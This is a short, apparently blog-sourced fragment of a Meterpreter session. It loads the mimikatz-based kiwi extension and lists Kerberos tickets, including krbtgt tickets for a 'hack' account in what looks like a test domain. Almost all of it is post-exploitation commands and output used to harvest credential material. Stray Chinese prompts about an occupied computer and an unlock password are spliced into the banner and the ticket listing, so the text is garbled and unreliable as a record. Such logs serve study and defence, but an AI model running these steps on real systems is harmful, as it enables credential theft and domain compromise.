 meterpreter > load kiwi
Loading extension kiwi...
.#####. mimikatz 2.2.0 20191125 (x86/windows)
.## ^ ##. "A La Vie, A L'Amour" - (oe.eo)
## / \ ## /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ## > http://blog.gentilkiwi.com/mimikatz
'## v ##' Vincent LE TOUX ( vincent.letoux@gmail.com )
'#####' > http://pingcastle.com / http://mysmartlogon.com ***/
电脑已被占用
[!] Loaded x86 Kiwi on an x64 architecture.
Success.
meterpreter > kerberos_ticket_list
[+] Kerberos tickets found in the current session.
[00000000] - 0x00000012 - aes256_hmac
Start/End/MaxRenew: 2020/3/10 14:42:34 ; 2020/3/11 0:42:27 ; 2020/3/17 14:42:27
Server Name : krbtgt/XIE.COM @ XIE.COM
请输入解锁密码:
Client Name : hack @ XIE.COM
确认密码
Flags 60a00000 : pre_authent ; renewable ; forwarded ; forwardable ;
[00000001] - 0x00000012 - aes256_hmac
Start/End/MaxRenew: 2020/3/10 14:42:27 ; 2020/3/11 0:42:27 ; 2020/3/17 14:42:27
Server Name : krbtgt/XIE.COM @ XIE.COM
Client Name : hack @ XIE.COM
Flags 40e00000 : pre_authent ; initial ; renewable ; forwardable ;
https://blog.csdn.net/qq_36119192